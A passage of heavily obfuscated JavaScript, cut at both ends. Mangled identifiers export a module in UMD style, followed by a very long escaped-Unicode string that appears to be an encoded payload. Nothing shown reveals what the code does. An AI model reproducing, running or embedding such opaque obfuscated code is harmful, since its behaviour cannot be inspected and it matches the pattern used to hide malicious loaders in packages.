Vjm7KB}):c7dILf[0xe]!=K5Qs59I[\"Sfo5bQ\"]&&c7dILf[0x4]!=K5Qs59I[\"YdprJE\"]?K5Qs59I[\"YdprJE\"].exports=Vjm7KB:c7dILf[0xe]!=K5Qs59I[\"j7ziMEy\"]&&c7dILf[0x4]!=K5Qs59I[\"UUyvmp\"]&&K5Qs59I[\"UUyvmp\"].module(c7dILf[0xf],[]).factory(c7dILf[0xf],function(){return Vjm7KB}),L158_un=void 0x0,function(...KhGcUX){vqO3Vt(KhGcUX[c7dILf[0x0]]=c7dILf[0x1],KhGcUX[c7dILf[0x7]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u703C\u4C23\u0826\u6520\u0421\u704D\u5121\u2220\u7826\u102E\u5031\u4036\u407E\\x4c\xA5\u0823\u2021\u24E0\u0B21\u4E21\u3823\u2C22\u1C23\u4D30\u01D0\u01B0\u0178\u0288\xEB\u4422\u5025\u31C0\u0505\u4820\u6021\u2081\\x2d\u64E0\u0BE2\u4352\x9A\u2CA0\u5520\u7E20\u0D20\u2920\u4120\u2328\u6321\u0443\u2EB6\u65F6\u1823\u44E9\u7820\u3F77\u31A0\u1A75\u4CA1\u2050\\x6a\u22D8\u3420\u2680\u6E20\u18ED\u462A\u2360\u3382\u03C5\u6A20\u4A20\u115C\u4340\u02CF\u3026\u6948\\x7c\xF4\u1077\u0C56\u1C70\u156A\u6026\u7887\u6B08\u3420\u0E35\u2388\u2031\u2E40\u03F5\u5823\u394A\u010C\u4934\u4687\u508B\u2326\u4023\u73AB\u63CC\u4A39\u46E4\u0F4C\u4CAF\u4909\u1B38\u023A\u5821\u12A8\\x27\u3D61\u51D6\u612F\u1A44\u2023\u5DBC\u33A3\u79A0\u2920\u04C9\u7929\u0845\u1A6D\u1129\u5291\\x20\u3023\u6420\u3569\\x2b\u70A0\u1864\u2571\\x23\u7420\u4F20\u04BE\u7065\u7850\u0DF0\u35D0\u0116\u0C2A\u29D7\u49F8\u50A0\u0CC3\u51AC\u7980\u1409\u0BF8\u6521\u1A6E\u267C\u38A0\u26A9\u0BB2\\x5a\u236E\u4321\u2918\u1D2B\u08E2\u3CB2\u3B20\u05F6\u1A0C\u23D1\u4F4D\u584C\u7FB5\u0C20\u5944\u7B40\u6D04\u3A02\u4E22\u1DA1\u413A\u2D20\u0509\u7851\u259A\u5083\u3B58\u5A4E\u1246\u0359\u0880\u0B6B\u3210\u2272\u402B\u1466\u24AD\u0D20\u62E5\u407A\u10B8\u670B\u0CB5\u0AAE\u0FD2\u590A\u0ABC\u0168\u4420\u30A3\u0F54\u7D21\u1050\u38F5\u60A5\u3451\u27A8\u7D3A\u7AA0\u024B\u31A1\u2539\u48A4\u13D1\u751A\u3EED\u1171\u137F\u2C2D\u1190\u0669\u4630\u1334\u194A\u18E9\u10A8\u4A6F\u5557\u2110\u165A\u0B5A\u2971\u3241\u1663\u05B7\u018B\u15A0\u47F4\u345C\u2B30\u6BB3\u3666\u51C8\u22A5\u7195\u14C6\u5851\u789C\u1301\u30C5\u047F\u32C0\u0350\u30B7\u26E7\u4463\u668B\u50B4\u50E0\u61E0\u3C75\u434F\u1CC5\u0460\u1916\u16E4\u1454\u1F66\u22BF\u1C65\u6083\u1031\u4050\u4D56\\x6a\u0C85\u1470\u1CB0\u58BF\u0964\u5D18\u0AD5\u3042\u1301\u244F\u5A65\u3822\u09A6\u2233\u1304\u486A\u0426\u3858\u4463\u70A0\u44A5\u30AE\u1F05\u3883\u0A25\u14BB\u1260\u6084\u1AB1\u2912\u1246\u48FE\u4467\u5C50\u1303\u5E6A\u11E7\u1302\u0B32\u3B0C\u16E5\u4915\u1121\\x44\u1285\u26BB\u4EA2\u0912\u1047\u4D04\u4547\u4828\u4BA6\u750A\u1E43\u20AD\u0B31\u2853\u0AA5\u6085\u4C27\u4888\u0544\u38B7\u1085\u7B15\u1F03\u0CE0\u1260\u5E2C\u1E40\u3A26\u0CD7\u087C\u0403\u16AE\u1A67\u01E6\u1F2E\u14D8\u19E7\u54F8\u01A4\u04AE\u0F37\u542C\u0828\u302C\u1821\u0130\u1300\u6042\u1E44\u38E8\u4542\u3050\u1666\u6098\u51C6\u2255\u06C7\u28F8\u15E4\u5D0C\u11E3\u42E8\u5037\u2853\u1407\u58DE\u5E43\xF6\u10A5\u30CE\u1243\u0CBB\xE3\u10C9\u4ED2\u6228\u1F02\u687A\u0877\u306A\u02A5\u14D8\u1080\u30E6\u0341\u0115\u08A2\u30D6\u1822\u7113\u0F14\u02A3\u26A3\u106A\u01F7\u7D12\u4341\u40A8\u0701\u11A0\u42A4\u7D0A\u1030\u5AD6\u1385\u3090\u5A66\u1913\u0323\x97\u4BA3\u70C5\u0862\u08BB\u1044\u20D8\u0547\u5D14\u5401\u42BE\u10A7\u3115\u1DA0\u611F\u06A0\u58E0\u7C69\u08B2\u0CD6\u60B7\u1937\u44AF\u06C6\u146C\u1AE1\u0916\u0EA6\u4918\u1B25\u04F8\u1AE4\u4D12\u02E3\u5ED6\u0D2A\u29D8\u16E7\u309C\u1D60\u6097\u4CD3\u630A\u02E1\u50D0\u55E2\u7102\u0731\u7088\u0764\u34CC\u43C9\u5514\u4731\u2470\u1EE2\u50A3\u0422\u0878\u5B20\u3170\u1A62\u7D80\u15A5\u7ABF\u11C7\u3039\u1664\u20C5\u1660\u407C\u0A27\u08A0\u5EE2\u48DE\u43E5\u18C9\u4342\u4442\u1661\u24CC\u1556\u38CC\u12B5\u7B04\u59E4\u5CB5\u1032\u4083\u1607\u12A4\u0B37\u30EF\u0CA0\u60C5\u1400\u0862\u5556\u14C1\u36CE\u18D6\u04A4\u0C36\u5122\u50F2\u1B23\u6DE8\u3281\u24C5\u1C79\u28F2\u1333\u72BB\u14C5\u3084\u1041\u5C58\u52C6\u22C5\u1044\u7849\u1E85\u047C\u02F3\u7062\u1E84\u38AD\u0E31\u4C30\xBE\u48E8\u1821\u08E6\u1445\u1490\u55E5\u0485\u5E85\u4834\u0FA0\u5B12\u0C22\u70AD\u0616\u18D2\u0621\u1094\u0222\u68BF\u1EB7\u30B5\u0FA5\u60F2\u0CA3\u2112\u1727\u08A3\u0222\u50CE\u0A23\u5E36\u5660\u2297\u5E64\u48E0\u17F7\u526C\u0C81\u09A0\u5262\u04E0\u0FA5\u22BF\u1AE0\u18CB\u62A4\u029A\u2428\u0FA5\u4F0A\u0320\u6426\u0898\u0562\u424B\u03E8\u2497\u5C48\xB0\u672F\u0EA3\u0A00\u3339\u658C\u08A3\u57A1\u40F4\u1E40\u6D9B\u45D0\u1AA9\u70BB\u0828\u6225\u20AF\u1E8A\u3C4B\u4222\u3CA5\u0487\\x30\u5B2D\u30AE\u2930\u2FB8\u5153\u0321\u0524\u022C\u10A1\u702B\u2050\u4421\u4115\u0160\u302C\u59C8\u2AA1\u30AE\u1157\u34A6\u7480\u052C\u0B2A\u4C74\u0DA0\u343E\u50C8\u1263\u6520\u6A62\u2225\u3861\u41EA\u7C29\u70F6\u0A71\u7330\u1024\u12C0\u6E46\u611F\u3D40\u224C\u21D8\u0320\u6057\u0120\u78A9\u21CC\u0D22\u084D\u49E2\u3FE1\u4045\u071C\u6921\u4862\u4970\u42AD\u6A1B\u58C3\u555A\u40E2\x95\u4887\u07B0\u032C\u30AD\u48A1\u7132\u321A\u5280\u1140\u6160\u0C42\u0A91\u3400\u4DA3\u1834\u0C80\u292C\u4064\u11C1\u0525\u5230\u3240\u2280\u07D8\u5666\u6AFA\u2DF1\u48B1\u39C4\u11E3\u4423\u24B0\u1321\u2424\u2340\u4AAE\u6116\u0F70\u1163\u113C\u0B63\u6233\u0210\u0428\u5A60\u2614\u5881\u4034\u0240\u3670\u097C\u10A2\u5336\u43EA\u0301\u684C\u134C\u2825\u44F6\u0C81\u7737\u0202\u0FA3\u2451\u2070\u0927\u5274\u6428\u46A3\u28AD\u05E1\u1729\u413C\u1400\u1335\u1AD0\u0EA5\u291F\u4548\u3A44\u1026\u02B1\u1331\x81\u0542\u1A26\\x7a\u2467\u4852\u67E0\u492E\u50F2\u04C1\u4626\u31A0\u0732\u1C46\u60FC\u3CE4\u4C2B\u22A0\u0620\u7A7C\u0362\u6432\u3144\u1E83\u652D\u0148\u3161\u4C74\u61B8\u762D\u30A8\u03C1\u5624\u416C\u0EE4\u4245\u6059\u2064\u6C7E\u73A4\u386C\u70A0\u4E40\u6434\u734C\u52C0\u5257\u2050\u0820\u504E\u03A4\u1828\u18F2\u0941\u1E3C\u48EA\u13E2\u3E45\u2258\u3CC4\u2C9D\u40D0\u52A0\u104F\u46A0\u70A9\u2088\u0738\u7439\u3394\u1821\u6661\u5272\u46A2\u48C9\u48F1\u4832\u1091\u0860\u6A4E\u0102\u3947\u1231\u0272\u7963\u44EE\u0260\u443E\u3202\u1821\u4825\u512A\u0521\u5C54\u0780\u0A28\u3EF8\u05E1\u2C29\u1E0C\u0F10\u6E39\u30F0\u1C42\u103A\u43A4\u796E\u60E5\u0F69\u483F\u707F\u0E32\u643F\u02A6\u41A5\u263A\u44B0\u3024\u1028\u48E3\u1F3E\u118C\u1080\u523A\xE0\u2B27\u4C35\u06D0\u78AC\u44C1\u0970\u58B9\u01D0\u1F23\u0C52\u10E0\u1725\u583C\u24B0\u4BA7\u5650\u0940\u2A20\u0409\u1AC3\u644C\u4150\u05B6\u1884\u0120\u7BA4\u503F\u0181\u4E2B\u0926\u1CB1\u2835\u03B2\u0D22\u0A76\u04D8\u0121\x97\u2390\u2230\u1121\u18E2\u065E\u0928\u0CE0\u6482\u4510\u2C6C\u0450\u4950\u343F\u15AA\u1EE2\u3E2D\u0337\u05C4\u0487\u03E4\u6B27\u6115\u0F50\u682B\u082C\u0612\u4A44\u4334\u2364\u3868\u46D0\u406F\u148B\u1CA9\u29A8\u40D2\u0621\u613D\u03FC\u3CA4\u6C3D\u0761\u40AB\u40C1\u0829\u7732\u1048\u1EB0\u5F4D\u42D8\u0627\u082D\u04B0\u4069\u7070\u0940\u14FD\u2210\u1E43\u669F\u6254\u3FE3\u0C69\u4428\u312A\u7058\u4D82\u1833\u3150\u3123\u3A3D\u38B0\u3B24\u4C54\u3548\u2F6F\u2444\u0F67\u6C25\u4BF8\u1CB3\u1045\\x62\u3DE1\u5431\u0461\u32E2\u2062\u4B80\u65A9\u30A8\u1DA1\u202E\u13E4\u3CE2\u685E\u07B8\u0624\u5118\u0D3D\u2E2D\u5384\u0C23\u6C39\u32C6\u0B24\u0469\xC0\u3FCA\u28FD\u0661\u7F32\u515C\u1E81\u79D3\u41F0\u10C5\u483B\u4818\u4807\u3A39\u0812\u1827\u08C0\u1604\u713C\u129C\u0924\u5C45\u014E\u0B6C\u5470\\x46\u1820\u21E4\u0761\u6174\u0110\u3DE4\u5454\u04D8\u6EE6\\x28\u5015\u1230\u287E\u1F21\u085D\u409C\u0833\u7093\u2080\u0C28\u18F8\u0521\u1E28\u220E\u1383\u3A47\u6202\u24A0\u403A\u0614\u46AB\u74E0\u0990\u5EA2\\x68\u02C3\u5830\u429C\u27A1\u5041\u02C0\u062F\u30F8\u0B41\u0325\u0151\u31C3\u6651\u4128\u3DA5\u262B\u2614\u625B\u2434\u0B08\u77A6\x94\u1D63\u4934\x90\u4CE1\u0841\u0490\u7E4F\u1515\u0C1B\u1DDE\u1038\u13CE\u2A5D\u63D0\u1A25\u384D\u0140\u4928\u397C\u1010\u38B3\u7106\u1E73\u4F42\xC4\u16A1\u625E\u04B0\u14D2\u6E39\u0329\u4621\u0530\u0862\u6C2F\u154E\u65E1\u4C3A\u0320\u216F\u243A\u3950\u0637\u6926\u1820\u045C\u2148\u0243\u2895\u03C2\u2D22\u1028\u4F31\xA4\u5480\u1032\u1048\u2070\u05A0\u0869\u4080\u31A6\u1898\u4D41\u7C8E\u40A8\u1822\u12B8\u01A0\u20E0\u4366\u429C\u7B26\u20D6\u2F91\u18E7\u08B4\u1931\u6E4E\u0273\u5A25\u6082\u4818\u7AA6\u4884\u0E69\u29AB\u0901\u1031\u4824\u6EB4\u18E5\u6A79\u0DD0\u6E55\u2117\u0F57\u4528\u2946\u1EB2\u425D\u637E\u5E04\u624A\u0300\u1D2B\u6353\u0828\u26C3\u120C\u1597\u2C28\u0320\u3224\u544E\u05B0\u646F\u38E1\u3C27\u2533\u3C72\u0B26\u485A\u70FC\u0D23\u5D3D\u59D8\u3863\u608E\u4C21\u0329\u2038\u4DCF\u7025\u50EC\u1964\u1E1F\u2664\u4389\u1E78\u4189\u7BDA\u20A8\u08A1\u3843\u4300\u67B1\u4316\u0460\u2D27\u04D2\u6260\u08A3\u10A4\u1D63\u5425\u53B2\u3DE7\u7AD4\u0628\u0267\u44D4\u6C20\u2934\u1205\u0221\u052A\u21FE\u01A3\u0C40\u52F1\u3029\u5883\u0391\u2C32\u313A\u15A3\u2440\u6274\u2A57\u3351\u4780\u4DA2\u2062\u0834\u0C2C\u40A5\u1031\u4A4A\u7038\u08A5\u3057\u2234\u2164\u507C\u0FF8\u2FB0\u30F0\u16E0\u6848\u2240\u34A1\u4C99\u0830\u3C65\u6050\u48A0\u08A6\u3024\u0969\u6868\u40A0\u1F21\u7D87\u7FC4\u5273\u222B\u0102\u1405\u1F2C\u4042\u031A\u1120\u2A23\u2884\u0210\u04A1\u72A2\u4830\u0240\u1954\u5A2E\u2469\xD8\u5820\u176A\u0845\u0108\u1610\u78A9\u386D\u2380\u0220\u3837\u3C84\u23C8\u11E1\u4620\u6058\u2100\u3301\u2108\u706A\u42A4\u1823\u6C29\u7892\u4AA4\u1A60\u3C2F\u1864\u02C6\u1281\u4628\u703D\u0380\u1260\u6423\u204D\u0C1D\u0EA1\u5121\u203C\u0602\u2001\u64A9\u189A\u4188\u0420\u3835\x99\u21B6\u06C1\u522A\u4C64\u3A40\xE1\u7F21\u485A\u0347\u1BBD\u6223\u2870\u41E2\u1820\u1C33\u3991\u03EA\u0460\u58A9\u283C\u04FD\u1E15\u5822\u2091\x90\u3E40\u062A\u6035\u09AC\u08A3\u0826\u186F\u02A4\u0AA1\u29AA\u6035\x90\u2EA1\xA6\u4067\u030F\u1240\u1C35\x97\u48C0\u3551\u6238\u402C\u4202\u036C\u77A3\u2841\u3088\u3AE1\u0D29\u185C\u2298\u02A1\u4823\u6046\xE2\u0D20\u5C21\u309E\u08C6\u0C80\u70A7\u448C\u0178\u3121\u48AD\u3024\u20BB\u5401\u3C38\u4069\u02F8\u0630\u5429\u084C\u2344\u2A9C\u442C\u3032\u7B28\u02E1\u7522\u1087\u6090\u37F1\u4623\u2826\u0285\u5823\u1E29\u388A\u63FC\u0460\u77A3\u40AB\u03E4\u0AA0\u65A4\u4339\u4090\u2341\u7935\u502C\u4582\u03A3\u1B27\u329A\u43F0\u2B83\u082E\u673E\u07B2\u1CC2\u3833\u049A\u42E8\u0DC2\u30A9\u7883\\x78\u1121\u17E0\u1070\u40F4\u1B20\u6F68\u409B\u0274\u0998\u1824\u443C\u05A0\u1BC0\u78AD\u6889\\x50\u1FE3\u0822\u1050\u03F5\u0BA1\u0829\u5F52\u62A4\u07A1\u4DA1\u60A8\u0394\u0FB4\u0C2A\u462E\u06F8\u0F30\u7923\u70F7\u01EC\u35A1\u1A01\u311B\x90\u3721\u23A1\u5438\u23D0\u03A3\xAC\u4077\u02D0\u1EB0\u502F\u3822\u2602\u07A2\u2920\u6066\u4100\u37F1\u2C26\u186F\u40C4\u14C8\u1C38\u5B20\u4B34\u1499\u70BA\u7093\u2091\u1E60\u3836\u1857\u5380\u0680\u5DC1\u60F9\u02D8\u1C64\u5282\u58E4\u041C\u0C21\u1520\u608D\u02E8\u0723\u782D\u684D\xCA\u41F0\u3833\\x7d\u4530\u0AD4\u3838\u6174\u6394\u0221\u2C20\u7564\\x29\u4761\u12CA\u7050\x90\u3C61\u752B\u408D\u24B0\u14C0\u0A32\x91\\x55\u58E0\u0E38\u38F5\u0148\xE0\u2A28\u184C\u21FC\u37E0\u1024\u6D5C\u2300\u0723\u0D24\u506F\u0166\u5A61\u48A1\u60AC\u018A\u3EC0\u372B\u0C3C\u07C8\u1300\u192D\u4569\u0358\u0802\u602F\u245A\u0382\u07A1\u362D\u408C\u031A\u0153\u0828\u0828\u041C\u18E0\u77AE\u102C\x90\u3040\u292F\u288C\u4964\u03A2\u30A3\u183E\u0380\u1F65\u3EAE\u1621\u0AFD\u07E3\u6220\u54DB\u627C\u0C20\u16A3\u507F\u21B0\u0722\u62A0\u103A\u4182\u0631\u6A28\u18AB\u2190\u0F11\u1123\u184D\u193C\u1401\u5229\u2A61\u43C8\u2EE1\u4527\u209F\u4240\\x61\u29AD\u408E\u4222\u06C0\u63E0\u7831\u0274\u02F0\u602F\u3899\u053C\u02E1\u72A4\u04E9\u0170\u1380\u773E\u1034\u4202\u15A0\u302A\xA9\u0588\u05B9\u5321\u4062\u01CE\u09F1\u72A8\u4662\xC4\u0321\u7422\x9B\\x21\u4400\u4421\u4635\x9C\u2AA1\u0E29\u2CEB\u42B9\u516C\u30A0\u3C61\u4038\u0BA0\u1825\u2096\x9C\u0C81\u152C\u3526\xEC\u0861\u0429\u287C\\x7a\u02A0\u2A22\u1562\u023A\u2CD1\u7F2F\u1843\u489C\u1F20\u2426\x9A\u4224\u0FA0\u35A6\u78F7\u4070\u09A1\u2868\u2047\u1A42\u3F40\u70A8\u389D\u2582\u11C1\u4E2A\u2487\u0128\u2760\u5A21\u3083\u028C\u0131\u74A2\u484D\u0A51\u36E0\u16A7\u4464\u0472\u1F91\u1E21\u345B\u6289\u3C60\u0624\u2051\u4332\u5720\u4048\u4054\u0130\u2EC2\u65AB\u5564\u03B8\u2AA1\u012F\u7827\u0179\u35A1\u1F2A\u469A\u4240\u2D21\u402F\u283D\u03E8\u02F1\u5828\u4114\u44C9\u2871\u0821\u2453\u61F0\u1645\u182E\u1028\u0182\u1300\u3A2C\u011C\u0202\u15E0\u5B3E\u602B\u2320\u3B2C\u3523\u385A\u01B2\u49A0\u2A21\u7999\u23DC\u38C1\u622C\u4B00\u05B0\u08A0\u5649\u1B26\u029C\u1081\u72AB\u7474\u6160\u0870\u08A5\u786F\x84\u0221\u1522\u203A\u0175\u26CA\u58AF\u788B\u031D\u5121\u3EA6\u1841\u03F2\u1404\u2022\u504C\u2240\u1F20\u3325\u5022\u54B0\u1E41\u4033\u448D\u4190\u4521\u0D26\u2C6D\u4264\u0541\u322A\u2864\u01E2\u1380\u0C28\u1AAC\u40C5\u2922\u79EF\u0864\u03F5\u31CB\u4D75\u6023\u54E2\u0F10\u3C2B\u4028\u0397\u5822\u332A\u669A\u20E0\u0C81\u677E\u1066\u4038\u1561\xAE\u6080\u04A8\u2001\u4524\u3A6A\u40E0\u1823\u5821\u3030\\x78\u1C2D\u7620\u3AB8\u35E3\u3C2D\u79AE\u42AB\u0375\u5EB0\u2E45\u2023\u5679\u0BCB\u0844\u6052\u61B0\u0131\u497F\u2880\u0570\u0320\u2772\u699C\u0320\u2341\u1123\u3B48\u0274\u0E31\u082B\u1095\u02D8\u0EA0\u08A3\u6060\u203D\u3A8B\u3823\u383C\u3353\u33EC\u242B\u409B\u03F8\u160D\u082F\u246D\u43D0\u0700\u7C27\u2099\u02F3\u2C80\u0C24\u7238\xCD\u3643\u6C2D\u4045\u0102\u1EC1\u4025\x82\u5610\u0B64\u1827\u4AA2\u5520\u271D\u6084\u368B\u0340\u1822\u6029\u6B18\u41A8\u13D1\u7621\\x52\u63D2\u3823\u3279\u107B\u3674\u1041\u4034\u214E\u017D\u3BC4\u47E6\\x5d\\x3e\u5660\u3524\u605C\u21D0\u1675\u0E24\u2048\xA8\u0323\u2C2D\u306F\u013A\u01A0\u1548\u402B\u0121\u0560\u20BA\u5318\u40F0\u1040\u08C5\u204D\u0878\u1930\u2A27\u204D\x99\u1121\u5622\u2891\x87\u3380\u59F9\u76AC\u0428\u1660\u5DCA\u7C7F\u23C0\u4B31\u752C\u68EF\xC7\u0D00\u5EE7\u3C21\u03C7\u3661\u10A3\u5040\u6637\u3120\u642B\u744A\u01BC\u3F65\u2121\u484A\u07C7\u3080\u7100\u6325\u0B4A\u1F00\u7C23\u2883\u0334\u1EC1\u252E\u4F12\u22D8\u1E40\u3A21\u2051\u40E0\u1D5A\u7427\u4426\u0358\u1E80\u58A6\u2C59\u5698\u0342\u38C0\u2B64\u0190\u1EC0\u7D60\u105E\u0130\u1101\u1520\u3041\u0210\u1F21\u64A3\u048C\u0240\u056C\u476A\u0876\u617D\u26A0\u1929\u0E3A\u02A9\u0B0A\u4423\u6060\u43F4\u0C81\u4826\u28E4\u03E8\u1B5B\u0170\u065F\u7624\u0E31\u2121\u60A0\u0CFC\u0827\u032C\u0E82\u428C\u1F44\u2A29\u3842\u2B68\u42A1\u7529\u3841\u21C7\u201A\u1923\u6067\u0210\u0568\u7FFF\u7893\u0A58\u0730\u6329\u085F\u7590\u1440\u2A23\u0432\u01C0\u1AE0\u7FFD\u74FE\u4740\u0F11\u1227\u7ED2\u0378\u0B05\u2E22\u103B\u417D\u2321\u212C\u289E\u08E0\u1720\u332F\u289C\u3334\u1A61\u0778\u3D5D\u2B40\u15A0\u7FF3\u3B7E\u0DB0\u1820\u5A5E\u7EEF\u779F\u28A1\u1AB4\u41AC\\x38\u1EC1\u1E24\u148F\xB0\u0C5B\u29A2\u0C34\u4222\u11E0\u30AE\u38EB\u4349\u19E1\u4528\u7684\u2508\u09E7\u082F\u285E\u43E9\u4F10\u034A\u28E4\xEC\u1930\u2027\u5ACD\\x60\u101A\u2A56\u5208\u29B1\u17F0\u742E\u7345\u2470\u0E45\u5D29\u284D\u03F4\u1381\u7F23\u505F\u62A7\u1080\u1FB8\u3B18\u40A5\u1F38\u2423\u502C\u41B6\u132A\u5A56\u183A\u0210\u0870\u742C\u4074\u617D\u2061\u684D\u41AD\u335F\u4341\u622D\u0666\u40C8\u0FA0\u5779\u11D2\u04E8\u6D20\u1626\u405A\u01A1\u4E31\u3E31\u1707\u014B\u22E0\u7E4B\u7454\u4F20\u0D21\u4E21\u2031\u20C4\u0B0B\u64AB\u4049\u2AD0\\x60\u24EF\u7F1B\u4BF4\u16E0\u2A28\u71DC\u20E2\u100D\u112A\u4C9B\u42E9\u2A74\u23FD\u309B\u4169\u1920\u5A51\u309A\u2254\u1E90\u5A21\u6A82\u284C\u7A34\u0857\u7ED1\u4342\u18C1\u0322\u2029\u6400\u06C0\u1A33\u189B\u42E8\u0871\u23B7\u3C99\u4E4C\u6871\u0853\u225F\u1008\u0720\u2CF7\u6E6D\u17D0\u0506\u6758\u41FD\u3202\u1DA1\u4E28\u355F\u7480\u0F80\u372C\u3040\u3078\u09A1\xA6\x83\u03C8\u0232\u5B8D\u4050\xE3\u3240\u2C22\u109E\u6338\u0AA1\u7326\u2C4B\u5800\u1F00\u342C\u3083\u0130\u1E63\u17F9\u24E1\u4150\u08CA\u6026\u2754\u0150\u1F05\u7721\u489F\u43C8\u10D2\u3725\u0A5A\xC8\u1692\u3521\u3431\u03EC\u0D86\u1426\u706F\u4130\u1C61\u4E28\u6851\u4210\u1E60\u40EE\u5078\u1078\u02F0\u21F8\u38DE\u03DE\u3F01\u72A1\u4028\u266E\u16E0\u7721\u6983\u02A0\u1F01\u1721\u04D8\u23F5\u1381\u1B2B\u24E4\xF4\u1030\u5852\u0E09\u026C\u15C0\u5A2A\u776A\u4534\u50D3\u722D\u61DB\u6224\u0620\u3C29\u445A\u0190\u09A1\u2E2A\u6857\u2182\u0E12\u08A0\u1023\u0B40\u0923\u782A\u284C\u2160\u0961\u032C\u2DAC\u40C8\u11E0\u102C\u4E3E\u0160\u0421\u6A20\u448D\u2736\u70E8\u277E\u6065\u1B36\u6F75\u1B52\u5099\u2145\u3121\u0D27\u146B\u407E\u5821\u1175\x9F\u181D\u28A0\u2929\u0B0C\u03F2\u1241\u7DF8\u406F\u03F2\u1D61\u0E04\u206B\u75A5\u49C1\u7723\u6069\u0265\u3E71\u2C26\u6509\\x60\u1C47\u7AEE\u505B\u0AA4\u1A14\u5776\x8A\u2FEA\u02A0\u6984\u407C\\x7b\u5A61\u4B09\u1039\u412E\u65D1\u1366\u206A\u776E\u4701\u1788\u0829\u2640\u11E0\u642B\u6EC1\u01C1\u4C5A\u64DB\u4026\u012E\u7380\u5A26\u2C2C\u40B6\u2921\u4826\u1897\u306B\u3041\u7123\u4B3E\u01B0\u0921\u64A0\u7D60\u6D10\u0C61\u74A4\u194A\u01A0\u09A0\u3421\u40B2\u029C\u1F23\u08F4\u507C\u0240\u09D8\u08A7\u2078\u1D38\u3120\u65A6\u382E\u7768\u1805\u4527\u604D\xE8\u5121\u5420\u6045\u1160\u19E1\u7626\u4030\u5108\u1123\u516C\u4072\u42B4\u11E0\u2FA1\\x70\u0264\u1F20\u3538\u383A\u1170\u1993\u732B\u571B\u7588\u18C0\u6EA1\u4896\u012A\u0A21\xA8\u7598\u43E8\u03AB\u64AF\u7822\u4338\u1FA6\u4A6A\u4C28\xEB\xD5\u4624\u2528\u01AC\u0870\u3C21\u7D42\u03C7\u3894\u5A23\u6038\u2210\u0221\u69FD\u50E2\u1AD4\u2651\u0776\u14E4\u09FE\u1DA1\u7F26\u4068\u4092\u2920\u2221\u3048\u0320\u0221\u0ABD\u1099\u40EC\u1440\u7C27\u39D2\u7738\u1E40\u7421\u7952\u6368\u0CD0\u156E\u51C4\u0202\u1080\u0223\u4438\xF4\u0BB9\u4153\u2899\u2132\u042A\u7495\u7119\x8A\u5821\u582F\u619A\u23B2\u1241\u2526\u403A\u0296\u0E44\u4C2E\u2F77\u02E9\u7FA4\u4C2B\u4045\u4CB0\u1607\u7C48\u0445\u0264\u1F71\u402A\u6039\u5D48\u1031\u5D22\u6076\u03FE\u2960\u5A28\u0341\u0480\u0529\u4823\u3821\u01FE\u18C0\u29FE\u5030\u0102\u1809\u2ADA\u63C6\u0148\u1AB8\u58AD\u6833\u5FF8\u0C21\u172E\u108C\u012A\u1554\u5A4C\u406D\u440B\u5D75\u29A8\u4069\u4208\u6840\u5421\u7BAC\u01A6\u6701\u28EF\u3862\u6582\u01D5\u1324\u7AD2\u03DE\u7290\u5423\u3862\u75FE\u1E17\u2E2C\u06AB\u01B0\u1A61\u55A9\u0106\u1828\u1634\u7FA9\u6ED7\u42B4\u1471\u17F6\u2B98\u4028\u11C0\u38A8\u27CD\x80\u02E1\u562C\u7070\u41F0\u131A\u08BC\u5E2B\u20FC\u0F10\u6826\u791A\u426C\u1339\u4447\u7C09\u3A64\u1931\u0D25\\x6d\u421D\u7401\u7523\u31AE\u2D30\u100E\u7669\u27F7\u0210\u1B20\u2C26\u185B\u6070\u6680\u2923\u2828\u0813\u3031\xA6\u2C99\u022C\u0137\u0D2D\u1021\u01C0\u12DB\u4BCC\u702B\xC8\u02F1\u48A8\u4060\u2110\u1DD8\u2CF3\u283D\u03F2\u07A8\u1028\u3845\u0170\u1498\u3323\u289D\u2676\u2860\u202F\u1899\u42F8\\x60\u16D3\u4924\u225A\u5FA7\u0721\u305B\u729C\u1CB1\u7994\u5064\u034A\u7721\u646C\u445C\u2140\u0321\u0D29\u782C\u4188\u66A1\u2051\u208E\u4298\u07A0\u1F43\u2863\u49B6\u02A0\u6421\u482F\u4B55\u47A1\u1E2F\u2899\u2222\u0405\u4112\u4887\u0358\u0CA0\u5A2B\u37BD\u0654\u0C21\u3629\u102F\u4BE4\u04A1\u7624\u603E\u03EA\u4404\u1921\u4852\u0190\u05B9\u447B\u3815\u7480\u161A\u1EF6\u0480\u3588\u0869\u4E28\u063A\xE0\u1AC2\u08A8\u682B\u2F58\u1B20\u7C4A\u4C38\u2078\u1038\u4A0B\u7477\u5A75\u7038\u502A\u221F\u4155\u5550\u65A2\u606C\u6742\u04A1\u32BD\u1FA1\u03EC\u1436\u38A2\u26AF\u4266\u1440\u3723\u1953\u1F49\u0C26\u3BA1\u3429\u1025\u504A\u6970\u0DF4\u21E4\u6532\u7024\u2689\u7CA9\u534C\u1660\u0B22\u5C2E\u7842\\x5d\u70E2\u6180\u121C\u1F24\u34A6\u0867\u0207\u281F\u52C0\u3222\u2000\u444E\u0E40\u1258\u0F80\u2738\u3424\u3426\u3094\u1D44\u0460\u1B20\u5B70\u482F\u1D54\u7E40\u01F0\u0474\u0521\u2E26\u5576\u40CD\u34D8\u0660\u06A0\u6A1B\u3028\u703E\u6ADE\u63B9\u2F91\u3761\u1726\u54F7\u40AF\u40AC\u4540\u0A20\u2A23\u4421\u7847\u4052\u0990\u0AB8\u2BA0\u2FA2\u1927\u184C\u29AB\u0794\u1BD0\u73C3\u7838\u1078\u6114\u4320\u0B00\u0C40\u1925\u14E3\u636F\u41DB\u7210\u5038\u2343\u4423\u16A4\\x3c\u05B2\u0AE0\u0DAD\u1F21\u3E37\u20F9\u019D\u4050\u2220\u5A32\u422A\u5F57\u2113\u01F0\u036A\u1DE0\u4666\u2E78\u504E\u4144\u0AF4\u4BA0\u0620\u1121\u2027\u6070\u01AF\u624F\u3240\u1863\u3A25\u1069\u0161\u3186\u0CD0\u0FA0\u5426\\x28\u407C\u03CF\u0970\u2121\u2F64\u4826\u513B\u420A\u0674\u42E0\u771B\u102F\u4028\xFD\u02A0\u1040\u0660\u77A1\u1B75\u0862\u43C9\u7194\u12C0\u0B23\u6E21\u1036\u28D2\u0380\u2BA0\u35A9\u5224\u20A8\u286A\u4231\u0590\xC6\u0CA2\u66CF\u0821\u1442\u6055\u62E0\u0620\u3A23\u423C\u7954\u01B0\u07D0\u1AE0\u14D9\u6123\u385F\u6236\u43EC\u44C0\u27ED\u342F\u283E\u6677\u0101\u0478\u327E\u51C9\u1829\u3A36\u1AE6\u3394\u0A28\xA0\u4EE1\u543F\x84\\x24\u0548\u0CD0\u76A6\u2626\\x47\u6050\u0320\u0B80\